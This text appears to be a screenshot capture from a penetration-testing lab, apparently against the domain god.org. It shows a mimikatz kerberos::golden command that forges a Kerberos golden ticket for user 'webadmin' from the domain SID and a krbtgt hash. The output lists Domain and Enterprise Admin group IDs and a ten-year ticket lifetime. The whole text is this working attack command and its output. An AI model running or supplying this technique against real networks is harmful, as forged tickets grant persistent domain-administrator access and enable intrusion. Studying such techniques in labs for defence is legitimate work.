 mimikatz # kerberos::golden /user:webadmin /domain:god.org /sid:S-1-5-21-1218902
331-2157346161-1782232778 /krbtgt:b097d7ed97495408e1537f706c357fc5 /ticket:g
User      : webadmin
Domain    : god.org (GOD)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b097d7ed97495408e1537f706c357fc5 - rc4_hmac_nt
Lifetime  : 2022/11/4 12:26:29 ; 2032/11/1 12:26:29 ; 2032/11/1 12:26:29
-> Ticket : g
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !